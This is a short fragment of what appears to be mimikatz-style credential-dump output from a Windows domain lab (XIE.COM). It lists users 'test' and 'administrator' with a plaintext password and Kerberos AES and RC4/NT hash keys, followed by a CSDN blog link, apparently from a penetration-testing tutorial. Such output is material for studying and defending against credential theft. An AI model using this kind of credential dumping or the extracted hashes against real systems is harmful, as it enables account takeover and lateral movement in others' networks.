 * Username : test
* Domain   : XIE.COM
* Password : x123456./
* Key List :
aes256_hmac       50db9663f61f72daf1b4ed632a55937571c9512c70877d9d3fc9d2a6a84ead0c
aes128_hmac       648311ce7b8a0d339a2c600c919eae62
rc4_hmac_nt       b98e75b5ff7a3d3ff05e07f211ebe7a8
rc4_hmac_old      b98e75b5ff7a3d3ff05e07f211ebe7a8
rc4_md4           b98e75b5ff7a3d3ff05e07f211ebe7a8
rc4_hmac_nt_exp   b98e75b5ff7a3d3ff05e07f211ebe7a8
rc4_hmac_old_exp  b98e75b5ff7a3d3ff05e07f211ebe7a8
Authentication Id : 0 ; 310886 (00000000:0004be66)
Session           : Interactive from 1
User Name         : administrator
Domain            : XIE
Logon Server      : WIN2008
Logon Time        : 2020/4/6 19:34:26
SID               : S-1-5-21-2189311154-2766837956-1982445477-500
* Username : administrator
* Domain   : XIE.COM
* Password : x123456./
* Key List :
aes256_hmac       1a39fa07e4c96606b371fe12334848efc60d8b3c4253ce6e0cb1a454c7d42083
aes128_hmac       4728551c859bbe351e9c11b5d959163e
rc4_hmac_nt       b98e75b5ff7a3d3ff05e07f211ebe7a8
https://blog.csdn.net/qq_36119192